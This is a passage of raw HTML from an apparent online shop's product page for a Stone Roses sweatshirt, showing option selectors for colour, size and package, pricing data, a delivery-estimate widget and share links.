data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019584237" data-type="color-group" ><label for="color-group-1631019584230">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_0"  name="color-group-1631019584230" value="Black"    required="required" ><label for="color-group-1631019584230_12_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_1"  name="color-group-1631019584230" value="Sport Grey"     ><label for="color-group-1631019584230_12_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_2"  name="color-group-1631019584230" value="White"     ><label for="color-group-1631019584230_12_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_3"  name="color-group-1631019584230" value="Orange"     ><label for="color-group-1631019584230_12_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_4"  name="color-group-1631019584230" value="Navy"     ><label for="color-group-1631019584230_12_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_5"  name="color-group-1631019584230" value="Light Pink"     ><label for="color-group-1631019584230_12_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_6"  name="color-group-1631019584230" value="Light Blue"     ><label for="color-group-1631019584230_12_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_7"  name="color-group-1631019584230" value="Maroon"     ><label for="color-group-1631019584230_12_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_8"  name="color-group-1631019584230" value="Red"     ><label for="color-group-1631019584230_12_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019592969" data-type="color-group" ><label for="color-group-1631019592963">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_0"  name="color-group-1631019592963" value="XS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019592963_13_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XS"  >XS</span><p class="wcpa_image_desc" >XS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_1"  name="color-group-1631019592963" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_2"  name="color-group-1631019592963" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_3"  name="color-group-1631019592963" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_4"  name="color-group-1631019592963" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019869332" data-type="color-group" ><label for="color-group-1631019869326">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_0"  name="color-group-1631019869326" value="White"    required="required" ><label for="color-group-1631019869326_14_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_1"  name="color-group-1631019869326" value="Black"     ><label for="color-group-1631019869326_14_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019877625" data-type="color-group" ><label for="color-group-1631019877620">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_0"  name="color-group-1631019877620" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019877620_15_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_1"  name="color-group-1631019877620" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019877620_15_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020584149" data-type="color-group" ><label for="color-group-1631020584144">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_0"  name="color-group-1631020584144" value="Black"    required="required" ><label for="color-group-1631020584144_16_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_1"  name="color-group-1631020584144" value="White"     ><label for="color-group-1631020584144_16_1"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020634884" data-type="color-group" ><label for="color-group-1631020634878">Package: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_0"  name="color-group-1631020634878" value="01 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631020634878_17_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="01 PCS"  >01 PCS</span><p class="wcpa_image_desc" >01 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_1"  name="color-group-1631020634878" value="03 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="03 PCS"  >03 PCS</span><p class="wcpa_image_desc" >03 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_2"  name="color-group-1631020634878" value="05 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="05 PCS"  >05 PCS</span><p class="wcpa_image_desc" >05 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_3"  name="color-group-1631020634878" value="10 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="10 PCS"  >10 PCS</span><p class="wcpa_image_desc" >10 PCS</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_696bfceb7256c">Made Of Stone The Stone Roses Unisex Sweatshirt quantity</label>
		<input
			type="number"
			id="quantity_696bfceb7256c"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="377014" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:377014,&quot;item_id&quot;:377014,&quot;item_name&quot;:&quot;Made Of Stone The Stone Roses Unisex Sweatshirt&quot;,&quot;sku&quot;:&quot;SWSRYWEX&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:377014,&quot;item_brand&quot;:&quot;&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 17</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 3-6 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 20-Jan 23</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 24-Jan 27</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Jan 24-Jan 27!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript><ul><center><b>Printed in the USA!</b></center></ul>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SWSRYWEX</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/fandom/" rel="tag">Fandom</a>, <a href="https://teeruto.com/product-category/kat/" rel="tag">KAT</a>, <a href="https://teeruto.com/product-category/type/t-shirt/" rel="tag">T-Shirt</a>, <a href="https://teeruto.com/product-category/type/" rel="tag">Type</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Made%20Of%20Stone%20The%20Stone%20Roses%20Unisex%20Sweatshirt - https://teeruto.com/product/made-of-stone-the-stone-roses-unisex-sweatshirt/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/made-of-stone-the-stone-roses-unisex-sweatshirt/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/made-of-stone-the-stone-roses-unisex-sweatshirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/made-of-stone-the-stone-roses-unisex-sweatshirt/&amp;media=https://teeruto.com/wp-content/uploads/2023/02/made-of-stone-the-stone-roses-unisex-sweatshirthcvp1.jpg&amp;description=Made%20Of%20Stone%20The%20Stone%20Roses%20Unisex%20Sweatshirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a 